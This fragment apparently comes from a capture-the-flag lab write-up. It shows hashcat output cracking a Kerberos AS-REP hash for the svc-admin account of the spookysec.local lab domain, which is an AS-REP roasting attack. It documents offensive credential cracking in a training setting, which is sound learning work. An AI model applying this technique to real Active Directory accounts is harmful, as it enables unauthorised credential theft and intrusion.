 $krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.LOCAL:abae1755aff4cd000ead7fb149ab8f58$6aa03b8ccb8e5dacc3ca1c0fd666d059a0721792ed5e7d128075f215e3f
ef4574ff0c18cc41d9b01b6166ba17a30ade8c53cb84dfc6e0ab916b0368d663d8037fd54c146d92ad7d16ee2214b3dd0583718c2f28f2b9bb5e9da38cedbfa86bacf522803ea154a618
fb33e3bd16d42854970105f1b93935fa220c0b75285c17ebc6f9360aec3ccc6bb0f5e3e4ee7c856de3cc174baa1619f7d0cb33c6baa3480278c1717575b9d7054d698959dfa041f5308e
4ac6775c9927073aae6e7f3771c23c35223fa5a24f9aab97fb1c133358a59483b2be6669fddc786c214dcf168e90fa100fd82e1fcede91e607817f163a8a4a045:
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.L...a4a045
Time.Started.....: Wed Aug  3 10:27:32 2022 (0 secs)
Time.Estimated...: Wed Aug  3 10:27:32 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (passwordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    51467 H/s (0.97ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 6656/70188 (9.48%)
Rejected.........: 0/6656 (0.00%)
Restore.Point....: 6144/70188 (8.75%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: horoscope -> amy123
Hardware.Mon.#1..: Util: 49%
Started: Wed Aug  3 10:26:28 2022
Stopped: Wed Aug  3 10:27:34 2022